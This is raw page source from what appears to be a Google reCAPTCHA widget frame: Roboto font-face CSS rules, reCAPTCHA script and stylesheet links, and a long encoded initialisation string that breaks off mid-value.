/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9iTTwpqDouJLkBzGzhqOOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9iTTwpqDouJLkBzGzhqOOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9iTTwpqDouJLkBzGzhqOOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVfMDDCv8K1w7hWecKGwrNfwonDlgbDgho1w5QFw7UcwpTDvCZcw7gQO8KxRx9KXg/DhMOrWgPCusOxwplXwpV9w5XCq8Ogw7YEc8OLw684UynDkcKPw6gtwo0TS8OQwp99B8K/wpHCuHPDkmLCl8OrwpNQQHc0w6h0X8KkZ1kpwoEeIMK9wpbCrGp1LcKOTcKOZsKrKMOkLiDDsGDDlcKjdsKzEk9Sw45jLh7Do8K0wr47QsKGPMKaw7jDoA3CgSvDqgpzIsKENMKDwrnDsnDCuQ51ex/DngI1w5B3w6lvw5vCrnDDlMO6FSDDmMOawr9YEMKSwqjDpGbCqMKQwqUFw6xOR8KuGMOMIcKzb8K3AMOxeFjCqkbCpsOBw7/DqQXCkScxw4sJK1LDjcK/w67DscODVlXDjhXDksK2w6jDpnF3VcKCwpNJw5DDoAjDtsKFwpQEwq8/[base64]/DnD7CsE7Cq8KXPsOCVFsjDXNmKMOUw7xrw5JqfcKdwrPDuEojGTU3w5fCixMxei/CsxUrwrfCjRMuE8K2U8KJwoHDikNhwps8w6vCtsK0wozCmykJwo92w5V/wpbDgTBCw5ogPT4YwoUIDMOHw4PDq0Mdw4IsOMOTwr7CrMOzwoPCtlxiQHAZCAnCp8KtYzfDjR96ccObD8OawoUSw7TDisO5Om98ScKxbcOUS8Ogw4kIwr/DhcOMIMK5HMOUw4lieSp0w5Uswql0dQgxAF/ClsKad0DDm8K4wo3CvTXDqMK7woXDhC0JWzo5w5XDvcOIKXkWw4VvLCwuBgbDnjQYwpPCosONNFw3fm0Rw67CnA7CmBLCtcKew43DsA1Kw4Vgw6wbMcOjw4fDpmNpwrIoGGlvw502IcOTNA/DqSQDw68Rw5/[base64]/Drl1FPA4EUkMtwoVtPFkTW1bCgsOJw6/Dt2bDkGzDhhrCl3c9GWF/[base64]/CoMKxTwXDmMO3TMOewqLCvS9pA8K4woc3D8O5w69pecK7P8KzZUFYwofDtsOQwoXCpUgXwo97wqTCvxDCr8KLaX0yw5ZZwrkVMWrDisKzf2fCizArwpldw686SMO1Tikuw4rCqMKRK8Krw41Yw4tkcSxdfTrDnlQrBcOLWDXDhMOpOMKsT0o3NcOdSsOqwp/[base64]/Cj1AFe8KHw5wXNcKaGcKiw5JBw5TDk2HCiUQ9w4HDmsORw4gxWcOyGw0HdcOmRnTChhDDuMKBQAEIVsKTZhIkwpthSUPDu309Hn7Cm8OMwoQ5Z0nCi2/CrU3DjwM/w4R1w5fDtsKTwq/[base64]/CqTV5X8KRwpTCrHwKdipDw5vDiMO6KMODw4nClSFTIMKySHjDrFDCl2AKw4U7OcOOcMOOw7jCoDPDiH8JMsOcwopfQsOUw4rDg8ODwo5JJUcNwqbCk8OkSyZNYhTCpD8HZcOmcMKBJ0dww5nDvB7Dv8KbcsO2XMKEO8OTU8KkKcOpwo4NwpxjO0DDqh1ILj/ClAnDmCQnwrQaIAVGXT4kNTDCs8KUT8O0BcKfw7nDpCDCoSDDn8OHwoXDjyhKw4/CocO2w4QaL8KDZsO4wr3CuTPCti7DhTEMOMKKb0/[base64]/DgWwLw7k5IcO/AcKiw6fDoDPDkBTDvjTDsjVyIH0uwq8GwqnCsCsTeMOJAcOXwpZNUBMiwpICMlbCmjbCq8Otw6bClcKIwosgwohMw7h6XMOkwpANwoDDscK7w5whw6nCkcOBR8K9U8OaGcKuGh8/wq47w7ZjIcO1woYuQCfDr8K+GcKAY1XCnMOEwqLCkzjCksK3w75Mwos7woYgw6DCvXYIPMKtK2V3AcK+w7dFHBodw4PCvB/[base64]/CpMO0UGTDkcONR33DuMK7GgDCoCfDrxjDoz/[base64]/asOKwqLDkh8FcsOiBMOlBjACw7xSdTzDmMK8PMKsw7wQN8KSW3nDv1HCq8K6wr/DhcK/wqFtMcKvVcK+wqPDtMKZw7VWw57DqBDDtcKjwrkqVwlNIDoJwpPCt8KhS8OERsKNYCvCqw7Cg8Kkw4wFwp0qJcOSc0g8w4HClsO2W0hMKijCk8KLTnHCh09LQ8O4N8KrRC87wqnDpMOHwo/[base64]/Dq1PDr8KlwovCs8OFwrEdYsK7BVrDvcKMVMKIbcOWwqvDvz4Pwql5woE3fMKQVEzDk8KSwr/CjVPDo8O7wqjCssOIawEtw4vCnMKVwo/DknxowrhTacOUw5EsJcOwwptxwqJBUn5HXgDDkDpSPltTw4Z/wrDDoMOwwqbDmQpJwqhMwrwLYnQswoDDuMOmR8O5c8KbW8KDfmY5wrBYw5vCg1LDmzjDrjYyKcOEwqZ/C8KewplWw73CnnzDtjJawr3Dj8K9wo3Cl8OILsKSwpTDpsKew6trOsK8Xg9Yw7XCisOUwonClloZJgZ8LMOsHD3ChsKBbXzDiMKWw6vCocK6w4bCj8KGUsOgwqPCo8OBa8OsA8KIwpUxJG/CjVtpUcKgw5/DqMKxYMOLQcOmw4EgEk/CjRzDgxRSJFBodBUuJBkMw7Ifw58JwonCssKVF8Kmw4fDuV1MHVIlX8K0VhnDucOpw4jDnsK9M1/DjsOxCFLDlcKGRFrDvT1mwqrCmndvwqjDg2kdOC3CnsOiMHQdb3V8wpbDmV5lIhcRwrVkHcObwo0rW8K+woQdw7J4XcOEwq7DsHkDwrvDi2jCg8OlUkzDiMKCVcOpasK2woDDu8KqJmULw53Dhjd/GcONwp4jdyXDoTspw61NNUFMw5rCgTZSwoPCkcKdWcKnw7/Dnw/DnSN+w67DljwvaDQHQn3DoBwgOsKJUFjCi8OcwogLag1Dw64lwo4wVWXCiMO3D1kVDUcnwqfCj8OIESzCkVnDu0QaSMOoUcKzwpsrwpbCmsOYw4HCqMObw4IFKcKXwrMJFsK+w7PCp27CocO8wpnDhVpiw6PCmU7CnSbCocKDYjvDikJAw4nCqFU9w4/DksKEw7TDtGrCrsO6w7N+wqPCmAvCv8K2cAgrw7fCk2vDr8KnJsKvTcO4ak7Ci01HTsK4TMO4CCjCtMKdw5FEBCHDmGUoXcKBw7zDoMKaOMO2AcK6OMK/w6jCoRPDhxPDuMKdccKnwpQlwpbDnxZuTk7DvkvCh1BIZHhgwofDj2XCosOhciLCncKkU8K6UcKiaVjCi8K9wqHDtMKpFQzCgWPDqDELw4LCpMKUw5/ClMKkwqpxTR3CmMKRwrZ0aMOPw4XDjRHDgsOcwprCi2pqVcOywpMkUsO6wpLCiiN/GV/Dp1Elw7jDmcKPw78CWm7Djg95w5zCsnIJe2HDuX1ie8Oiwrp9MsObYzNOw5XCusKNw4TDjcOgw6DDqE7DlcODwpjCtUvDt8Odw4nCgMKdw4FEEX3DqMORw7HDl8OlLR8cJU3DjsOnw5wRLMK3XcOnwqt4PcO/woY+wpvCpMO/[base64]/CvMOjSxLDs8KpbsK8wpQeUcOJw4MuG3lTfVInwpfDp8K2e8KNw4jCjsKhY8O7wrFSA8ORU0rCgXjCrTfCoMKMw4/CgE4Sw5Z3McKTbMKUEsOAQ8O3XQzCmMOPwos6LDDDogdgw7jCgAFVw4xoWFNlw7YOw7tIw7/CpcKHMsKIVm0Sw7BqPsKcwqzCoMK5dWjCvEwqw5gAwpzDj8OvEy/Ck8OuaAXDpsOzwpfClMO/w5TCs8KfdMOsAl/DncK9AMK/wrYUbTPDuMOowp1wQMKbwofCihYoRcO5J8KfwrLCrMORPxfCrMOwMsKow67ClCzCoB3DvcOyEwYEwo/CrMOXIg0qw4BNwoUhC8Oiwo4MPMKDwr/DqC/CiyA2GMOAw4/Cmzpvw4/CnyBDw6t2w68Uw44PMUHCihzDh13DnMOIZsO/MMKzw4DCs8KFwrkvwq/DhcOlEsOxw6xpw4QJXDQRAgE7woLCmsK7AhrDmsKdV8KsK8KBBW7CoMO8wp3DpzADdDjDhsKfXsOOwq8DTC3Ct31hwpHCpw/CrX/DkMO5T8OWVQbDlSfCoUnDi8OEw6vCqMOHwp3Cth4Hwo/Cv8OAZMKZw4l1f8OmQsOuw6JCMMOMwoQ5ccKSw7PDjiwaf0XCtsOWcGhjw7UMwoXCn8KaPcKMwotWw63CksKDKHoHOsKoC8O9w5nClnvCucKWw4jCscOzfsO2w53DgMKROgbCosKmKcOGwosPIwgaFMO/w65jO8OawonCujLDq8KVXgbDslnDp8OWJcKvw7zDhMKOwpEZw5crwr0pw4AtwoDDnRNmw4zDmMOXQT1Jw6ATwqd7w5ERw7cNI8KGw6HCoCh0XMKTLMOzw7LDjMKzE1HCul3CrcOAG8KdVl/CvcOHwrLCrsOdB1bDkkcYwpg+w4/ChHEJwog+ZwHDiMKnIMOowobCrxgqwrk9CRHCpA/[base64]/XVonTMKsSWfDqgUPwobDgsKLN8Ouwo/DiifCnE/DpzbCjxDDqsOQw5bDk8Kbw68vworDoknDg8KYIRtww7olwoTDvcOsw7/ChMOcwo9/wrTDvsK4MHHCvGbCpVh7FMOQR8OpBm5SLwzDqFA0w6AtwoDDnGQqwrcVw7tlXRPDnsOrwq/[base64]/[base64]/DkMO/wozCiyfDh1LDocKKw4lDX8OPEMKVw6NZQXbCsRMpUsOewp8BwobDuXPDs3nDgcKLwqPDmHTCpcO4w4TDh8K1EGNFCcOawozCtsOpTT7Dm3bCpsKRYHrCsMOjU8OlwqHDjFzDksOzw4vCrg1jw6c8w5/ClsKiwpHClWgRXDTDlETDi8O0IsKsGDVbNiwRccKuwqt/wrnDo1klw5YRwrh7NXJXw5ECOgfClEbDmz59w693w4PCqMK8cMK+DBlHwonCssOILidUwqAWw6ppJB/DqcOLwoY2GsO/w5rDiBh8asO2wr7CpBZbw7lfVsOaZEzDkWrCo8OQwoVGwq7CqcO5w7nCu8KjL1XDpMK0wpcNEMOcw6XDoVARw5kuDRYEwpJ+wqrCn8OGTB5lw7hMwqbCmcKSFMKBw5Ajw7AjHMK3wokjwpzDvBxdOQFowp46wobDncK6wqrDrVx4wrdVw5/[base64]/[base64]/ChDbDssOjwqPDjDFhw7Boc8Ksw5bDm8KLw5DChnsywqpuw53CmMKCBk8Fwo3Dg8OnwoPCl13Cl8OaLx9awopVdCU7w6/DuRcRw4BZw40EWsOkeFslwpZiJcODw6wSLcKxwpbDgsOSwpEYw7jCscONSMK4w5nDvMOrLcKUFMKIw6MVwp3Djw9gPW/CoDUlIBzDksK/wpLDkcOTwp3ChcOYworCumFrw7jDmsOUw7TDsz9FMsOZfWoXXTnDh2zDgUDCjcOpVcO8bQAQFcOZw6JxUsKqC8OLwqgMOcKSwoHDt8KJwqw/b1wJUFEYwrrDog0kHcKqWnHDpsOIS3DDoijCvMOMw4sgw53Dk8OKw7MaQcKFw6kiwrDCkEzCk8OxwrU9XMOcPzzDgcOEShpowpxpH0/[base64]/w4TCgwxdw6B6w7VswoAZacKGwrs1CmzCjMO9TmPCplkPegF6ZhLDp8KVw6rCoMKhwpXCqVvDgQlNFyvCmkRkFcKJw67Cj8OfwozDn8OKBsOubQPDs8Kew5Isw6ZpAMO/f8ObbcK8wrdJJjBJdcKscMOCwojCnERmJifDuMOmNjByX8KJUcOIFU11YMKFwoJ/[base64]/DrMKowrrDqcKxw7nChT3DulbCn8KTwqlCfMO4wrgqM3vDkVU+OR3CpMKfXMKMU8OKw7LDlDhPeMK1H1nDlMKyVMOlwqF1wppRwqp4HcK/wq15TMOtVRhywrVsw5vDvAbDhERuNEPCiUPDkzBPwqw/wrnCinQ+w7XDmMKqwoUGB0TCv03DhcOWAUHDjMOZw7MbasO4wrjDgGYzw5YTwrzCrcO6w70Hw5RlJlfCmBR7w49zw6/Dk8KGNFnCuDAoHkrDuMO2wp0GwqTCrCjDicK0w6jDhcKIenluwpgfw4wsFMK9ecKew7/DvcOGwqfClcKMwrkNcETDqnpJL3dDw5xiOsKxw79NwrJuwrzDuMKMRsOaHD/CtmnCmR7CvsOmOkkuw7PDt8Opb13Co18Ow6/[base64]/Dp8KJwpXCvTzDumzCrmHCkHEswqzCrFo6aMK0HTPCl8K2PMKiwqzCjRIOBsKpIF3DuGLDojplwpJiw47DsnnDhEHCrFLCgG4ifMOAeMOYEcK9WyHDicOnwoYew4DCiMOsw4zCp8O4wpfDn8K3w7LCp8Ksw44pKw1+TEvDvcKJHFwuwotgw6Aswq3CgBDCocO7fH3CtC/CiFPCizFeaTfDjgNRdG0/wpgnw7JlQAXDmsOAw6rDm8OTFhNSw455O8Kpw7kIwr1GA8Kaw5rDmRoywpkQwrXDmjsww4tPwoDCsinCjkjDrcOVwrnCtcOIa8OvwrfCjkECw6tjwps8wpIQbMKfw7tmM2JKEz/Do2/CmMOhw5zCuUHDmcKJRnfDr8KFw5LDlcO5w5jDpsOEw7N7wpNPwr14YSRaw5wTwpkAwo7DkAPCi1FjDytdwprDt3dZwrPDoMOzw7zDuRwgH8K6w5Eow4/CscOqN8KeFRnClxfCuWrChzgnw4dzwrfDtTtLbsOoaMKjf8Kbw6deM0thCjfDpcOEeGIXwqPCkATCuQbDjcODQsOow7kQwr9dwq0Dw6fCkS/CqC9uazQZaF7Coz3DkBHCoDlHOcOhwq5pw7vDsHLCiMKxwpnDgcKpRGjChMKGwrMKwoHCo8KGwrssW8KUVMO2wo/Cs8Oew4p5w5k5CMKywr/CosOgGsKXw5M4EMO6wrdUQB7DhTzDs8KNSMOTcMOOwp7DvzIiUsOdf8Ozwptgw75Jw4l3w59/LsOBIWrCvmI8w4QKLSZ3AmvDl8KvwogdNsOaw5rDlcKPw5Jfe2ZAOMOnw7xew6laJh8bQUDCqcKcMVzDkcOOwoYuMzDDssKVwqzCh27DkhzDmsKHXm/DpwIREVvDosOgwp7CvcKhecOQCkB2wossw4rCpsOTw4fCrwAkfXBEAElLw5lswos/w4k6UcKzwosjwp4Ewp7ChMOzR8KeRB97R3rDtsOLw49RIMOdwqEyYsKawrgJJcOcFcORXcOcLMKZw7XDqg7DqsOOWkpWT8KWw5hgwo/CuUt4Z8KzwrxQFxnCnSoLFTYwbxPDucK9w6DCiFLDgsK5w60Dw4kgwqgqCsKOwqB/w4sZw6/CjXZcDcO2w60gw5h/wq7CinJvMWDCisOabwEtw4zCsMO6wo3Cu1vDi8KkaXkbYBBwwoQMw4HDlE7Djix5wpBACi/CucKQNMONV8O+wpbDkcK7wrjCjDvDtmg6w7nDpMKzw7h7b8Kta0DCocKnDFbDtxMNw60Lwq8APyHCg2diw4jCuMKOwpsWw555wq3ChR8yYsOLwp9/wo0awo5jRRLCphvDlnxRwqTCo8Ozw47DuSIcwpQ2LQnDuEjDgMKkfsKvwq7Dum7DoMOzwp8jw6Ekwr41UlvCgnhwLsOdwqBfUE/Dh8OlwoM4w4N/GsKTQsO7HzRMwqhGw7hPw78Qw4Zdw40Mwo/Ds8KMTsONXsOcwr9SRMK+QcKDwp9Xwp7CsMO2w7DDlGbDg8KDYjkfccOpwqfDmcOZMcONwrzCi0Mbw6EIw44WwobDvzXDosOLasKqbMK/[base64]/ClQ/CisKiwqbDiE7DjTXCu8OGwo/CnMOAFsKJScKew7wiKsONwqIKw7fCtsKKVsOQwp/Dn1NswpLCtS0Sw4tfwr7ClAgBwqXDgcOyw7ZxGMK4KMO/cnbChT9REU4LGcKzW8KDw7IIZV/DpyrCv03Cr8OdwobDnyYWwqbDrSrDpwnCjsOiCsOpdsOvw6vCoMOPDMKbw6bClMO4JsKUw4IUwpo9WcOGEcOLdMK3w5cyVhjCsMKzw5DCtXJeSVDDkMOEeMObwoFKNMKhw5PDj8K4wpzCrMK8wo7CnS3CiMKubcKjJcK/fsOzwrM3DcOpwoYFw69+wqApVHfDvsK9QcOTVirCn8ORw4LCuUJswpMhKy8dwr/DgnTCm8KBw5BYwqt8F3fCg8OVfsO8eh0wfcO8w4DCkCXDtE3CqsKOUcKUw79/w6DCiwoRwqgpwoTDv8OXbxB+w79rW8K4LcO2Nzhgw5fDssOuTwlqwoLCj2g0w5J